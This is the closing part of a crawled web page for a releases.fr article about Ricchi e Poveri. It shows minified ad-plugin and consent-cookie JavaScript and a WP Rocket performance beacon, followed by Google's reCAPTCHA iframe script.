function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/releases.fr\/wp-admin\/admin-ajax.php","nonce":"70dbcf8e7a","url":"https:\/\/releases.fr\/ricchi-e-poveri-wiki","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://releases.fr/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768886875 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="067Tzpb8HbHEsxNpFKNFTA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769441453153');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>